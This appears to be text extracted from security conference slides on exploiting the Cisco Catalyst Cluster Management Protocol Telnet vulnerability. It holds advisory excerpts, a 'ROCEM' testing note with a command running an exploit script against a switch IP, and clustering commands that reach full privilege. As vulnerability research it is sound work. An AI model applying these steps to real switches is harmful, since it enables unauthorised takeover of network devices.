### Artem Kondratenko





# Cisco Catalyst Exploitation

# Whoami



- -Penetration tester @ Kaspersky Lab
- -Hacker
- $-OSC(P|E)$
- -Skydiver ;)

### Cisco advisory



### Cisco IOS and IOS XE Software Cluster **Execution Vulnerability**





## Cisco advisory



- The Cluster Management Protocol utilizes Telnet internally as a signaling and command protocol between cluster members. The vulnerability is due to the combination of two factors:
- The failure to restrict the use of CMP-specific Telnet options only to internal, local communications between cluster members and instead accept and process such options over any Telnet connection to an affected device, and
- The incorrect processing of malformed CMP-specific Telnet options.



### Cisco advisory

#### Workarounds

There are no workarounds that address this vulnerability.

#### **Fixed Releases**

There are no fixed software releases at this time. The IOS Software Checker tool will be updated once fixed software becomes available.







# **CHALLENGE ACCEPTED**



Hacking techniques and potential exploit descriptions for multiple vendors:

- Microsoft
- Apple
- Cisco



### Cisco switch exploit Codename: ROCEM



#### Owner: User #71467

#### ROCEM v1.2-Adverse-1r Testing

ROCEM v1.2 was delivered by Xetron on 9/15/2015 to address ROC-12 - EAR 5471 - ROCEM set/unset does not work with flux. ROCE Adverse. Regression testing will include test of set/unset feature fixed, test of complete CONOP for use with HG, test ROCEM interactiv

#### **Testing Summary**

#### **Testing Notes**

- 1. Test set/unset feature of ROCEM
	- 1. DUT configured with target configuration and network setup
	- 2. DUT is accessed by hopping through three flux nodes as per the CONOP
	- 3. Reloaded DUT to start with a clean device
	- 4. From Adverse ICON machine, set ROCEM:

root@debian:/home/user1/ops/adverse/adverse-1r/rocem# ./rocem\_c3560-ipbase-mz.122-35.SE5.py -s 192.168.0.254

- [+] Validating data/interactive.bin
- [+] Validating data/set.bin
- [+] Validating data/transfer.bin
- [+] Validating data/unset.bin
- 



- $\bullet$  Set
- · Unset
- · Interactive Mode



# Easy enough

- Take two switches
- Cluster dem switches!
- Look for a magic whatever there is in the traffic
- $222$
- Profit!!



# **THAVE NO-IDEA WHAT I'M DOING**



# Clustering Cisco switches

Controlling Slave-switches from Master

\$ telnet 192.168.88.10 catalyst1#rcommand 1 catalyst2#show priv Current privilege level is 15



### Clustering Catalyst switches





### For real?





# Clustering Cisco switches: L2 telnet

